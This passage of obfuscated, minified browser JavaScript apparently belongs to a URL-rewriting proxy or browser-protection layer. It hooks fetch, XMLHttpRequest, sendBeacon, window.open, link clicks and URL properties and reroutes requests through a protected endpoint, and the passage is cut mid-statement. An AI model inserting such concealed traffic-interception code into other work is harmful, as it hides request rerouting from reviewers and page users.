pn=pa[Fi(0x25e)];pn&&(pC[Fi(0x25e)]=function(ps,q0,q1){const Fc=Fi;try{for(var q2=arguments[Fc(0x3b9)],q3=new Array(q2>0x3?q2-0x3:0x0),q4=0x3;q4<q2;q4++)q3[q4-0x3]=arguments[q4];return pn[Fc(0xd9c)](pb,ps,q0,q1,...q3);}catch(q5){return V4['A'][Fc(0x7b5)](Fc(0xc65)+pM+'.'+pK+'.'+q0[Fc(0x1e1)]()+'='+q1,q5[Fc(0xe97)]),ps[q0]=q1,!0x0;}});const pA=pa[Fi(0xcc7)];pA&&(pC[Fi(0xcc7)]=function(ps){const Fj=Fi;return pA[Fj(0xd9c)](ps,ps);});const pB=pa[Fi(0xa02)];return pB&&(pC[Fi(0xa02)]=function(ps,q0){const Fg=Fi;return pB[Fg(0xd9c)](ps,ps,q0);}),new Proxy(pJ,pC);},'set':function(){const Fl=FY;if(!V9['A'][Fl(0x6db)](pP)[pM+'_'+pK][Fl(0x25e)])return!0x0;for(var pb=arguments[Fl(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];return pL&&Tb[Fl(0xd9c)](this,pP,pM,pK,pX,null,null,...ph)?pL[Fl(0xd9c)](this,...ph):V9['A'][Fl(0x6db)](pP)[pM+'_'+pK][Fl(0x25e)][Fl(0xd9c)](this,...ph);}});};function Tb(pP,pM,pK,pa){const Fr=HV;for(var pL=arguments[Fr(0x3b9)],pX=new Array(pL>0x6?pL-0x6:0x0),pb=0x6;pb<pL;pb++)pX[pb-0x6]=arguments[pb];return!pa||pa[Fr(0xd9c)](this,...pX);}const Th=(pP,pM,pK)=>{const FO=HV;try{const pa=TW(pM);if(pa&&(!pK||FO(0xc57)===pK||FO(0x9d2)===pK||pK[FO(0x7a8)](FO(0xbd8))))return!0x0;if(pK){const pL=TS(pP);if(!pL)return!0x1;const pX=new URL((0x0,V0['EW'])(pK)?(0x0,V0['sH'])(pK)[FO(0xae7)]:pK,pL[FO(0xcca)]);if(pa&&pX[FO(0xbb1)]===pL[FO(0xbb1)])return!0x0;try{if(FO(0x9d2)===pM[FO(0x67f)][FO(0xcca)])return!0x0;}catch(pb){}}}catch(ph){}return!0x1;},TS=pP=>{const FW=HV;let pM=pP;for(;;){try{const pK=pM[FW(0x67f)][FW(0xcca)],pa=new pP[(FW(0xe54))]((0x0,V0['EW'])(pK)?(0x0,V0['sH'])(pK)[FW(0xae7)]:pK);if(FW(0x8d5)!==pa[FW(0xbb1)])return pa;}catch(pL){break;}if(pM===pM[FW(0xf00)])break;pM=pM[FW(0xf00)];}V4['A'][FW(0x235)](FW(0x93e),pP);};function Tv(pP,pM){const FP=HV;return pM instanceof pP[FP(0xa66)]&&pM[FP(0xe5e)]instanceof pP[FP(0xbca)];}function TJ(pP,pM,pK){const FM=HV;if(Tv(pP,pK))throw new TypeError(FM(0x625));if(pK instanceof pP[FM(0xa66)]){const pa=pK[FM(0xbbd)],{url:pL,additionalHeaders:pX}=TC(pP,0x0,new pP[(FM(0xe54))](pK[FM(0xbbd)]));return{'protectedInput':new pP[(FM(0xa66))]((0x0,V0['Wq'])({'protectUrlContext':pM,'url':pL[FM(0xcca)],'baseUrl':V9['A'][FM(0x6db)](pP)[FM(0xa49)][FM(0x6db)][FM(0x1048)](pP[FM(0x372)]),'endpoint':V1['A'][FM(0xdd4)]}),pK),'originalUrl':pa,'additionalHeaders':pX};}if(pK instanceof pP[FM(0xe54)]){const pb=pK[FM(0xcca)],{additionalHeaders:ph,url:pS}=TC(pP,0x0,pK),pv=(0x0,V0['Wq'])({'protectUrlContext':pM,'url':pS[FM(0xcca)],'kind':V0['MN'][FM(0x85c)],'baseUrl':V9['A'][FM(0x6db)](pP)[FM(0xa49)][FM(0x6db)][FM(0x1048)](pP[FM(0x372)]),'endpoint':V1['A'][FM(0xdd4)]});return{'protectedInput':new pP[(FM(0xe54))](pv),'originalUrl':pb,'additionalHeaders':ph};}if(FM(0xb0e)==typeof pK){const pJ=pK,pC=V9['A'][FM(0x6db)](pP)[FM(0xa49)][FM(0x6db)][FM(0x1048)](pP[FM(0x372)]),{additionalHeaders:pQ,url:pn}=TC(pP,0x0,(0x0,V0['Xz'])(pK,pC));return{'protectedInput':(0x0,V0['Wq'])({'protectUrlContext':pM,'url':pn[FM(0xcca)],'kind':V0['MN'][FM(0x85c)],'baseUrl':pC,'endpoint':V1['A'][FM(0xdd4)]}),'originalUrl':pJ,'additionalHeaders':pQ};}return console[FM(0xce5)](FM(0x764),pK,typeof pK),pK;}function TC(pP,pM,pK){const FK=HV,pa={},pL=new pP[(FK(0xe54))](pK);if((FK(0xf0a)===pL[FK(0x532)]||FK(0xe69)===pL[FK(0x532)])&&FK(0xe24)===pL[FK(0x450)]){const pX=pL[FK(0xaf4)][FK(0x6db)](FK(0x93b));null!==pX&&(pL[FK(0xaf4)][FK(0x80b)](FK(0x93b)),pa[FK(0x93b)]=pX);const pb=pL[FK(0xaf4)][FK(0x6db)](FK(0x6de));null!==pb&&(pL[FK(0xaf4)][FK(0x80b)](FK(0x6de)),pa[FK(0x6de)]=pb);const ph=pL[FK(0xcca)][FK(0x3b9)],pS=pL[FK(0xaf4)][FK(0x6db)](FK(0x74f));ph>=0x1388&&pS&&pS[FK(0x3b9)]>=0x3e8&&(pL[FK(0xaf4)][FK(0x80b)](FK(0x74f)),pa[FK(0x74f)]=pS);const pv=pL[FK(0xaf4)][FK(0x6db)](FK(0x7c1));ph>=0x1388&&pv&&pv[FK(0x3b9)]>=0x3e8&&(pL[FK(0xaf4)][FK(0x80b)](FK(0x7c1)),pa[FK(0x7c1)]=pv);const pJ=pL[FK(0xaf4)][FK(0x6db)](FK(0xfe6));ph>=0x1388&&pJ&&pJ[FK(0x3b9)]>=0x3e8&&(pL[FK(0xaf4)][FK(0x80b)](FK(0xfe6)),pa[FK(0xfe6)]=pJ);const pC=pL[FK(0xaf4)][FK(0x6db)](FK(0xbe4));ph>=0x1388&&pC&&pC[FK(0x3b9)]>=0x3e8&&(pL[FK(0xaf4)][FK(0x80b)](FK(0xbe4)),pa[FK(0xbe4)]=pC);const pQ=pL[FK(0xaf4)][FK(0x6db)](FK(0x3c1));ph>=0x1388&&pQ&&pQ[FK(0x3b9)]>=0x1f4&&(pL[FK(0xaf4)][FK(0x80b)](FK(0x3c1)),pa[FK(0x3c1)]=pQ);const pn=pL[FK(0xaf4)][FK(0x6db)](FK(0xe6d));ph>=0x1388&&pn&&pn[FK(0x3b9)]>=0x3e8&&(pL[FK(0xaf4)][FK(0x80b)](FK(0xe6d)),pa[FK(0xe6d)]=pn);}if(pL[FK(0x532)][FK(0x794)](FK(0x67b))&&FK(0x876)===pL[FK(0x450)]){const pA=pL[FK(0xaf4)][FK(0x6db)](FK(0x945));pA&&pA[FK(0x3b9)]>=0x3e8&&(pL[FK(0xaf4)][FK(0x80b)](FK(0x945)),pa[FK(0x945)]=pA);}if(FK(0x588)===pL[FK(0x532)]&&FK(0x28b)===pL[FK(0x450)]){const pB=pL[FK(0xaf4)][FK(0x6db)](FK(0xc3b));null!==pB&&(pL[FK(0xaf4)][FK(0x80b)](FK(0xc3b)),pa[FK(0xc3b)]=pB);}return{'url':pL,'additionalHeaders':pa};}async function TQ(pP,pM,pK){const Fa=HV,pa=pK[Fa(0xbbd)];if(!Tv(pP,pK))throw new TypeError(Fa(0x5bb));let pL='';const pX=new URL(pK[Fa(0xbbd)]);if(Fa(0xd2f)===pX[Fa(0x532)]||Fa(0x7ea)===pX[Fa(0x532)]&&Fa(0xf4a)===pX[Fa(0x450)]&&'1'===pX[Fa(0xaf4)][Fa(0x6db)](Fa(0xb4c))){const pC=await async function(pQ){const FL=Fa,pn=new DecompressionStream(FL(0xb4c)),pA=pQ[FL(0xffc)](pn),pB=await new Response(pA)[FL(0xe9a)]();return new TextDecoder()[FL(0x2a3)](new Uint8Array(pB));}(pK[Fa(0xe5e)]);pL=await async function(pQ){const FX=Fa,pn=new TextEncoder()[FX(0x242)](pQ),pA=new CompressionStream(FX(0xb4c)),pB=pA[FX(0x1bb)][FX(0xed6)]();return pB[FX(0x7e2)](pn),pB[FX(0xb31)](),await new Response(pA[FX(0x8d4)])[FX(0xe9a)]();}(pC);}else pL=await async function(pQ){const Fb=Fa,pn=pQ[Fb(0x330)](),pA=new TextDecoder();let pB='';return async function ps(){const Fh=Fb,{done:q0,value:q1}=await pn[Fh(0x7d6)]();return q0?pB:(pB+=pA[Fh(0x2a3)](q1,{'stream':!0x0}),ps());}();}(pK[Fa(0xe5e)]);const pb=TC(pP,0x0,new pP[(Fa(0xe54))](pK[Fa(0xbbd)])),ph=pb[Fa(0xbbd)],pS=pb[Fa(0x93a)],pv=new pP[(Fa(0xa66))]((0x0,V0['Wq'])({'protectUrlContext':pM,'url':ph[Fa(0xcca)],'baseUrl':V9['A'][Fa(0x6db)](pP)[Fa(0xa49)][Fa(0x6db)][Fa(0x1048)](pP[Fa(0x372)]),'endpoint':V1['A'][Fa(0xdd4)]}),{'method':pK[Fa(0xcd2)],'browsingTopics':!!isSecureContext,'body':pL,'cache':pK[Fa(0x4e6)],'credentials':pK[Fa(0xf8a)],'headers':pK[Fa(0x254)],'integrity':pK[Fa(0xff8)],'keepalive':pK[Fa(0xd14)],'mode':pK[Fa(0x830)],'redirect':pK[Fa(0x1d9)],'referrer':pK[Fa(0x5ff)],'referrerPolicy':pK[Fa(0xaf9)],'signal':pK[Fa(0xd0c)]}),pJ=new pP[(Fa(0xe54))](pa);if([Fa(0x851),Fa(0x3e3),Fa(0xa1d),Fa(0x50a)][Fa(0x2c1)](pJ[Fa(0x532)]))throw new Error(Fa(0xb52));return{'protectedInput':pv,'originalUrl':pa,'additionalHeaders':pS};}function Tn(pP,pM,pK){const FS=HV;if(pM){const pa=FS(0x254)in pM?new Headers(pM[FS(0x254)]):pP instanceof Request?new Headers(pP[FS(0x254)]):new Headers();for(const [pL,pX]of Object[FS(0x451)](pK))pa[FS(0x25e)](FS(0x568)[FS(0xe30)](pL),Tj(pX));pM[FS(0x254)]=pa;}else{const pb=new Headers(pP instanceof Request?pP[FS(0x254)]:{});for(const [ph,pS]of Object[FS(0x451)](pK))pb[FS(0x25e)](FS(0x568)[FS(0xe30)](ph),Tj(pS));pM={'headers':pb};}return pM;}var TA=p(0x1fc3);async function TB(pP,pM,pK,pa){const Fv=HV,pL=Array[Fv(0xb44)](pP[Fv(0x372)][Fv(0xab0)])[Fv(0xe80)](pX=>!pa[Fv(0x2c1)](pX))[Fv(0xe80)](pX=>!(0x0,V0['EW'])(V9['A'][Fv(0x6db)](pP)[Fv(0x100e)][Fv(0x6db)][Fv(0xd9c)](pX)));pa[Fv(0x591)](...pL);for(const pX of pL){const pb=V9['A'][Fv(0x6db)](pP)[Fv(0x100e)][Fv(0x6db)][Fv(0xd9c)](pX);(0x0,V8['pI'])(pK,pb)&&await(0x0,TA['A1'])(pP,pM,pb)&&((0x0,TA['VL'])(pP,pM,pb),(0x0,TA['AG'])(pP,pM,pX));}}function Ts(pP,pM,pK){const pa=[];return()=>{const FJ=a2T;TB(pP,pM,pK,pa);const pL=[...pK[FJ(0xdfc)][FJ(0x730)](pb=>FJ(0xb9a)[FJ(0xe30)](pb,FJ(0xe1e))[FJ(0xe30)](pb,'\x22]')),...pK[FJ(0x74d)][FJ(0x730)](pb=>'#'[FJ(0xe30)](CSS[FJ(0x3dc)](pb),',.')[FJ(0xe30)](CSS[FJ(0x3dc)](pb))),...pK[FJ(0xa56)][FJ(0x730)](pb=>'['[FJ(0xe30)](pb,']')),...pK[FJ(0x663)][FJ(0x730)](pb=>pb[FJ(0x6d0)][FJ(0x730)](ph=>'['[FJ(0xe30)](pb[FJ(0x8b9)],'=\x22')[FJ(0xe30)](ph,'\x22]')))[FJ(0x9b7)](),...pK[FJ(0x1a5)][FJ(0x730)](pb=>''[FJ(0xe30)](pb))][FJ(0x66b)](',');for(const pb of Array[FJ(0xb44)](V9['A'][FJ(0x6db)](pP)[FJ(0x77a)][FJ(0xd9c)](pP[FJ(0x372)],pL)))(0x0,TA['M5'])(pM,pK,pb);for(const ph of Array[FJ(0xb44)](pP[FJ(0x372)][FJ(0x712)]))try{var pX;if(ph[FJ(0x4ab)]===ph[FJ(0xf7c)][FJ(0x3b9)])continue;if(ph[FJ(0x4ab)]=ph[FJ(0xf7c)][FJ(0x3b9)],FJ(0x5ee)===ph[FJ(0xa62)][FJ(0xa08)])continue;if(null!==(pX=ph[FJ(0x6c6)])&&void 0x0!==pX&&null!==(pX=pX['id'])&&void 0x0!==pX&&pX[FJ(0x2c1)](FJ(0xe22)))continue;(0x0,TA['VE'])(pM,pK,ph[FJ(0xf7c)]);}catch(pS){(0x0,TA['vR'])(pM,pP,ph);}};}var p0=p(0xcc4);function p1(pP){const FC=HV;try{const pM=new URL(pP),pK=new URL(V1['A'][FC(0xdd4)])[FC(0x532)];return pM[FC(0x532)][FC(0x794)](pK);}catch{return!0x1;}}function p2(pP,pM,pK,pa){const FQ=HV;let pL=arguments[FQ(0x3b9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const pX=pM+'_'+pK;if(function(pb,ph){var pS;return!(null===(pS=function(pv){const pJ=function(pC){const Fn=a2T;return Fn(0x5ed)+(0x0,p0['t'])(pC[Fn(0x67f)][Fn(0x532)]+Fn(0xd33));}(pv);return pv[pJ]||(pv[pJ]={}),pv[pJ];}(pb))||void 0x0===pS||!pS[ph]);}(pP,pX)){const pb=function(ph){const pS=function(pv){const FA=a2T;return FA(0x5ed)+(0x0,p0['t'])(pv[FA(0x67f)][FA(0x532)]+FA(0x259));}(ph);return ph[pS]||(ph[pS]={}),ph[pS];}(pP);pb[pX]||(pb[pX]=function(ph){const Ft=FQ;for(var pS=arguments[Ft(0x3b9)],pv=new Array(pS>0x1?pS-0x1:0x0),pJ=0x1;pJ<pS;pJ++)pv[pJ-0x1]=arguments[pJ];if(pL&&!pL[Ft(0xd9c)](this,...pv))return ph[Ft(0xd9c)](this,...pv);try{return pa[Ft(0xd9c)](this,ph,...pv);}catch(pC){return V4['A'][Ft(0x7b5)](Ft(0x6fe)+pM+'.'+pK,pC[Ft(0xe97)],...pv),ph[Ft(0xd9c)](this,...pv);}});}else Ta(pP,pM,pK,function(){const FB=FQ,ph=V9['A'][FB(0x6db)](pP)[pX];for(var pS=arguments[FB(0x3b9)],pv=new Array(pS),pJ=0x0;pJ<pS;pJ++)pv[pJ]=arguments[pJ];return pa[FB(0xd9c)](this,ph,...pv);},pL);}function p3(pP,pM,pK,pa){const Fs=HV;if(pM[Fs(0xff3)]||pM[Fs(0xec7)])return;pM[Fs(0xff3)]=!0x0,V9['A'][Fs(0x95a)](pM),(function(){const Y0=Fs;let pb=arguments[Y0(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const ph=Y0(0xb5e);if(V9['A'][Y0(0x6db)](window)[Y0(0x859)][Y0(0xd9c)](window[Y0(0x372)][Y0(0x76c)],Y0(0x1ba)[Y0(0xe30)](ph,'\x22]')))return;const pS=window[Y0(0x372)][Y0(0xbc2)](Y0(0xa2f));V9['A'][Y0(0x6db)](window)[Y0(0x2c0)][Y0(0xd9c)](pS,Y0(0xf08),ph),V9['A'][Y0(0x6db)](window)[Y0(0x44a)][Y0(0xd9c)](window[Y0(0x372)][Y0(0x76c)],pS),V9['A'][Y0(0x6db)](window)[Y0(0xd7e)][Y0(0xd9c)](window,Y0(0xe97),pv=>{const Y1=Y0;switch(pv[Y1(0x6a9)][Y1(0xea1)]){case Y1(0xbef):if(Y1(0xc7f)===pv[Y1(0x6a9)][Y1(0xf08)])return setTimeout(()=>{const Y2=Y1;var pJ;return null===(pJ=pb[Y2(0x5e4)])||void 0x0===pJ?void 0x0:pJ[Y2(0xd9c)](pb);},0x0),pb[Y1(0x932)]&&setTimeout(()=>{const Y4=Y1;var pJ;const pC=function(pQ){const Y3=a2T,pn=[];let pA=pQ;for(;pA!==window[Y3(0x559)];){try{pn[Y3(0x591)](pA[Y3(0xf08)]);}catch(pB){}pA=pA[Y3(0xf00)];}return pn;}(pv[Y4(0x36c)]);pv[Y4(0x6a9)][Y4(0x6a9)][Y4(0xf08)]&&pC[Y4(0x591)](pv[Y4(0x6a9)][Y4(0x6a9)][Y4(0xf08)]),null===(pJ=pb[Y4(0x932)])||void 0x0===pJ||pJ[Y4(0xd9c)](pb,function(pQ){const Y5=Y4,pn=window[Y5(0x60e)][Y5(0xe15)]()[Y5(0x6b6)]()[Y5(0x730)](pA=>(pA[Y5(0x278)]||pA[Y5(0xda2)])())[Y5(0xe80)](pA=>pQ[Y5(0x759)](pB=>pB[Y5(0x2c1)](pA)));return pn[Y5(0x3b9)]<=0x1?pn[0x0]:pn[Y5(0xc81)]((pA,pB)=>pB[Y5(0x3b9)]-pA[Y5(0x3b9)])[0x0];}(pC));},0x0),T8(pv[Y1(0x6a9)][Y1(0x6a9)]);break;case Y1(0x709):if(Y1(0x439)===pv[Y1(0x6a9)][Y1(0xf08)])return T9(pv[Y1(0x6a9)][Y1(0x6a9)]);}});}({'onClickAutoRecovery':pb=>{const Y7=Fs;!function(ph,pS,pv){const Y6=a2T;VL(ph,Y6(0x1de),(arguments[Y6(0x3b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Y6(0x25e)](Y6(0x9b4),pS)[Y6(0x25e)](Y6(0xf21),pv)[Y6(0x25e)](Y6(0x1004),new URL(location[Y6(0xcca)])[Y6(0x1004)]));}(pP,pb||Y7(0x7c8),'');}})),pM[Fs(0x372)][Fs(0x61a)](Fs(0xc7f),pb=>{const Y8=Fs;if(pb[Y8(0x7bb)])return;let ph=pb[Y8(0xa8f)];for(;ph instanceof pM[Y8(0x6f7)]&&'a'!==(null===(pS=ph)||void 0x0===pS||null===(pS=pS[Y8(0x1a5)])||void 0x0===pS?void 0x0:pS[Y8(0x75f)]());){var pS;ph=ph[Y8(0x9b2)];}if(ph){var pv;let pJ=V9['A'][Y8(0x6db)](pM)[Y8(0x665)][Y8(0xd9c)](ph,Y8(0xcca));if(Y8(0xb0e)!=typeof pJ||pJ[Y8(0x7a8)](Y8(0xbd8)))return;const pC=null===(pv=TS(pM))||void 0x0===pv?void 0x0:pv[Y8(0xbb1)];if(!(0x0,V0['EW'])(pJ))return;const pQ=(0x0,V0['sH'])(pJ)[Y8(0xae7)];pJ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][Y8(0x1a2)],'baseUrl':V9['A'][Y8(0x6db)](pM)[Y8(0xa49)][Y8(0x6db)][Y8(0x1048)](pM[Y8(0x372)]),'endpoint':V1['A'][Y8(0xdd4)],'extra':{'sourceFrameOrigin':pC}});let pn=V9['A'][Y8(0x6db)](pM)[Y8(0x665)][Y8(0xd9c)](ph,Y8(0x593));pn=Tf(pP,pn,V9['A'][Y8(0x6db)](pM)[Y8(0xa49)][Y8(0x6db)][Y8(0x1048)](pM[Y8(0x372)])),pb[Y8(0x3d4)]();let pA=pM;for(;Vh(pA,Y8(0xbef),Y8(0xc7f),{'url':pJ,'windowFeatures':pn?Y8(0xaeb)[Y8(0xe30)](pn):void 0x0,'name':pM[Y8(0xf08)]}),pA!==pM[Y8(0x559)];)pA=pA[Y8(0xf00)][Y8(0xd4b)];}}),p2(pM,Fs(0x73d),Fs(0xf11),async function(pb,ph,pS){const Y9=Fs,{protectedInput:pv,additionalHeaders:pJ}=Tv(pM,ph)?await TQ(pM,pP,ph):TJ(pM,pP,ph);pS=Tn(pv,pS,pJ);for(var pC=arguments[Y9(0x3b9)],pQ=new Array(pC>0x3?pC-0x3:0x0),pn=0x3;pn<pC;pn++)pQ[pn-0x3]=arguments[pn];return pb[Y9(0xd9c)](this,pv,pS,...pQ);},function(pb){const YV=Fs;return pb instanceof pM[YV(0xa66)]?(0x0,V8['pI'])(pK,pb[YV(0xbbd)]):(0x0,V8['pI'])(pK,pb);}),p2(pM,Fs(0x2e6),Fs(0x3b8),function(pb,ph,pS){const YT=Fs;for(var pv=arguments[YT(0x3b9)],pJ=new Array(pv>0x3?pv-0x3:0x0),pC=0x3;pC<pv;pC++)pJ[pC-0x3]=arguments[pC];if(!(0x0,V8['pI'])(pK,pS))return pb[YT(0xd9c)](this,ph,pS,...pJ);const pQ=V9['A'][YT(0x6db)](pM)[YT(0xa49)][YT(0x6db)][YT(0x1048)](pM[YT(0x372)]),{additionalHeaders:pn,url:pA}=TC(pM,0x0,YT(0xb0e)==typeof pS?(0x0,V0['Xz'])(pS,pQ):pS);pS=YT(0xb0e)==typeof pS?pA[YT(0xcca)]:pA;const pB=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pS,'kind':V0['MN'][YT(0x85c)],'baseUrl':V9['A'][YT(0x6db)](pM)[YT(0xa49)][YT(0x6db)][YT(0x1048)](pM[YT(0x372)]),'endpoint':V1['A'][YT(0xdd4)]}),ps=pb[YT(0xd9c)](this,ph,pB,...pJ);for(const [q0,q1]of Object[YT(0x451)](pn))this[YT(0xfa7)](YT(0x568)[YT(0xe30)](q0),Tj(q1));return ps;}),TL(pM,Fs(0x2e6),Fs(0xcec),{'get':function(){const Yp=Fs;for(var pb,ph=arguments[Yp(0x3b9)],pS=new Array(ph),pv=0x0;pv<ph;pv++)pS[pv]=arguments[pv];const pJ=(null===(pb=this[Yp(0x5c8)])||void 0x0===pb?void 0x0:pb[Yp(0xcec)])||V9['A'][Yp(0x6db)](pM)[Yp(0xf38)][Yp(0x6db)][Yp(0xd9c)](this,...pS);return pJ&&(0x0,V0['EW'])(pJ)?(0x0,V0['sH'])(pJ)[Yp(0xae7)]:pJ;}}),Ta(pM,Fs(0x8eb),Fs(0x34e),function(pb,ph){const Yq=Fs;return pb=(0x0,V0['EW'])(pb)?pb:(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':V0['MN'][Yq(0x85c)],'baseUrl':V9['A'][Yq(0x6db)](pM)[Yq(0xa49)][Yq(0x6db)][Yq(0x1048)](pM[Yq(0x372)]),'endpoint':V1['A'][Yq(0xdd4)]}),V9['A'][Yq(0x6db)](pM)[Yq(0x4d1)][Yq(0xd9c)](pM,pb,{'method':Yq(0xd6d),'keepalive':!0x0,'body':ph,'mode':Yq(0x8be)}),!0x0;},function(pb){const Yk=Fs;return arguments[Yk(0x3b9)]>0x0&&(0x0,V8['pI'])(pK,pb);}),Ta(pM,Fs(0x73d),Fs(0x3b8),function(pb,ph,pS){const YD=Fs;if(pS){const pC=pS[YD(0x619)](',')[YD(0x730)](pQ=>{const Yo=YD;if(pQ[Yo(0x2c1)](Yo(0xaeb))){const pn=pQ[Yo(0x619)]('=')[0x1];return Yo(0xaeb)[Yo(0xe30)](Tf(pP,pn,V9['A'][Yo(0x6db)](pM)[Yo(0xa49)][Yo(0x6db)][Yo(0x1048)](pM[Yo(0x372)])));}return pQ;});pS=pC[YD(0x66b)](',');}if([YD(0x9d2)][YD(0x2c1)](pb)){const pQ=V9['A'][YD(0x6db)](pM)[YD(0x4bb)][YD(0xd9c)](this,pb,ph,pS);return new Proxy(pQ,{'get':function(pn,pA){const Yw=YD;return Yw(0x67f)===pA?new Proxy(pn[Yw(0x67f)],{'set':function(pB,ps,q0){const Yy=Yw;if(Yy(0xcca)===ps){const q1=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':q0,'kind':V0['MN'][Yy(0x1a2)],'baseUrl':V9['A'][Yy(0x6db)](pM)[Yy(0xa49)][Yy(0x6db)][Yy(0x1048)](pM[Yy(0x372)]),'endpoint':V1['A'][Yy(0xdd4)]});return VQ(pM,pQ,q1,pS),pB[ps]=q1;}return pB[ps]=q0;}}):pn[pA];}});}var pv;pb&&YD(0xb0e)==typeof pb&&(pb=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':V0['MN'][YD(0x1a2)],'baseUrl':V9['A'][YD(0x6db)](pM)[YD(0xa49)][YD(0x6db)][YD(0x1048)](pM[YD(0x372)]),'endpoint':V1['A'][YD(0xdd4)],'extra':{'sourceFrameOrigin':null===(pv=TS(pM))||void 0x0===pv?void 0x0:pv[YD(0xbb1)]}}));let pJ=pM;for(;Vh(pJ,YD(0xbef),YD(0xc7f),{'url':pb,'target':ph,'windowFeatures':pS,'name':pM[YD(0xf08)]}),pJ!==pM[YD(0x559)];)pJ=pJ[YD(0xf00)][YD(0xd4b)];return pM;},function(pb,ph,pS){return(0x0,V8['pI'])(pK,pb);}),TL(pM,Fs(0x3df),Fs(0xbbd),{'get':function(){const YE=Fs;for(var pb=arguments[YE(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];const pv=V9['A'][YE(0x6db)](pM)[YE(0x40c)][YE(0x6db)][YE(0xd9c)](this,...ph);return(0x0,V0['EW'])(pv)?(0x0,V0['sH'])(pv)[YE(0xae7)]:pv;}});const pL=!(null==pa||!pa[Fs(0x7a9)]);function pX(){const YI=Fs;if(this instanceof pM[YI(0x8ee)]){const pb=V9['A'][YI(0x6db)](pM)[YI(0x665)][YI(0xd9c)](this,YI(0x916));if(null!=pb&&pb[YI(0x7a8)](YI(0x56c)))return!0x1;if(YI(0x92a)===V9['A'][YI(0x6db)](pM)[YI(0x665)][YI(0xd9c)](this,YI(0xbf8)))return!0x0;}return((ph,pS,pv)=>{const YU=YI;if(pS instanceof ph[YU(0xf13)]){const pJ=V9['A'][YU(0x6db)](ph)[YU(0xb9b)][YU(0x6db)][YU(0xd9c)](pS);if((0x0,Vq['_'])(pJ)||(0x0,V8['Bo'])(pv,pJ))return!0x0;for(const pC of V9['A'][YU(0x6db)](ph)[YU(0xd6a)][YU(0x6db)][YU(0xd9c)](pS))if((0x0,Vq['_'])(pC)||(0x0,V8['Bo'])(pv,pC))return!0x0;}return!0x1;})(pM,this,pK);}pL&&Ta(pM,Fs(0xd7f),Fs(0x61a),function(pb,ph,pS){const Yf=Fs,pv=V9['A'][Yf(0x6db)](pM)[Yf(0xd7e)][Yf(0xd9c)](this,pb,ph,pS);try{var pJ;const pC=Yf(0xb0e)==typeof pb&&Yf(0x7c9)===pb[Yf(0x75f)](),pQ=Yf(0xf9c)!==(null===(pJ=pM[Yf(0x372)])||void 0x0===pJ?void 0x0:pJ[Yf(0xc40)]),pn=this===pM[Yf(0x372)]||this===pM;if(pC&&pQ&&pn){const pA=()=>{const Yz=Yf;try{const pB=new pM[(Yz(0xac0))](Yz(0xdfe));ph&&Yz(0x8d2)==typeof ph&&Yz(0x72f)==typeof ph[Yz(0x974)]?ph[Yz(0x974)][Yz(0xd9c)](ph,pB):Yz(0x72f)==typeof ph&&ph[Yz(0xd9c)](this,pB);}catch(ps){}};pM[Yf(0xd41)](pA,0x0);}}catch(pB){}return pv;},function(pb){const Ye=Fs;return!0x0===pL&&Ye(0xb0e)==typeof pb&&Ye(0x7c9)===pb[Ye(0x75f)]();}),pM[Fs(0xa16)]=new pM[(Fs(0xf87))](pM[Fs(0x67f)],{'get':function(pb,ph){const YR=Fs;return pM[YR(0x67f)][ph];},'set':function(pb,ph,pS){const Yx=Fs;return pM[Yx(0x67f)][ph]=pS,!0x0;}}),TL(pM,Fs(0x8ee),Fs(0x916),{'get':function(){const YZ=Fs;for(var pb=arguments[YZ(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][YZ(0x6db)](pM)[YZ(0xc8d)][YZ(0x6db)][YZ(0xd9c)](this,...ph);if((0x0,V0['EW'])(pv)){const pJ=(0x0,V0['sH'])(pv)[YZ(0xae7)];pv=p1(pJ)?pv:pJ;}return pv;},'set':function(pb){const YH=Fs;for(var ph=arguments[YH(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return pb?pb[YH(0x7a8)](YH(0x442))?(pb=Tu(pb,pP,pM),V9['A'][YH(0x6db)](pM)[YH(0xc8d)][YH(0x25e)][YH(0xd9c)](this,pb,...pS)):(0x0,V0['EW'])(pb)&&p1((0x0,V0['sH'])(pb)[YH(0xae7)])?V9['A'][YH(0x6db)](pM)[YH(0xc8d)][YH(0x25e)][YH(0xd9c)](this,pb,...pS):V9['A'][YH(0x6db)](pM)[YH(0xc8d)][YH(0x25e)][YH(0xd9c)](this,(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':V0['MN'][YH(0x947)],'baseUrl':V9['A'][YH(0x6db)](pM)[YH(0xa49)][YH(0x6db)][YH(0x1048)](pM[YH(0x372)]),'endpoint':V1['A'][YH(0xdd4)]}),...pS):V9['A'][YH(0x6db)](pM)[YH(0xc8d)][YH(0x25e)][YH(0xd9c)](this,pb,...pS);}},function(pb){return null==pb||''===pb||(0x0,V8['pI'])(pK,pb);}),TL(pM,Fs(0x2c6),Fs(0xbb1),{'get':function(){const YG=Fs;if(YG(0x634)===this[YG(0x6a9)])return YG(0x35e);if(this[YG(0x6a9)][YG(0xf08)]&&YG(0xb0e)==typeof this[YG(0x6a9)][YG(0xf08)]&&this[YG(0x6a9)][YG(0xf08)][YG(0x7a8)](YG(0x37a)))return 